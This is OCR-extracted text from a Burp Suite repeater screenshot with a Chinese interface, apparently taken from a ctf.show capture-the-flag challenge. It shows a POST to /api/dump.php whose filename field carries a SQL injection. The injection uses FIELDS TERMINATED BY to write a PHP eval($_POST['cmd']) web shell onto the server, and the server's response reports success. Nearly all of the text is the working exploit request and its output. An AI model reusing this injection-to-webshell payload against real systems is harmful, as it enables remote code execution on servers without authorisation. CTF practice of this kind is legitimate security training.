 仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × +
发送 取消 < ▼ > ▼ 目标: http://b1dbac52-2bff-4d36-9d10-2d
请求
美化 Raw Hex \n
1 POST /api/dump.php HTTP/1.1
2 Host: b1dbac52-2bff-4d36-9d10-2d72ef8f8127.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 68
10 Origin: http://b1dbac52-2bff-4d36-9d10-2d72ef8f8127.challenge.ctf.show
11 Connection: close
12 Referer:
http://b1dbac52-2bff-4d36-9d10-2d72ef8f8127.challenge.ctf.show/page.ph
p
13 Cookie: _ga=GA1.2.1796869179.1668183430; UM_distinctid=
1880b2338f11293-084d18f9f0e494-d545429-168ed0-1880b2338f21054;
_ga_PP4LXQY4W0=GS1.1.1686037693.1.1.1686037932.0.0.0; PHPSESSID=
2uvtmkqm56ik6iu9mtei2fq61u
14
15 filename=1.php' FIELDS TERMINATED BY '<?php eval($_POST["cmd"]);?>'#
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 19 Aug 2023 09:20:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 124
8
9 {"code":0,"msg":"\u5bfc\u51fa1.php' FIELDS TERMINATED BY '<?php
eval($_POST[\"cmd\"]);? >
'#\u6210\u529f","count":1,"data":[]}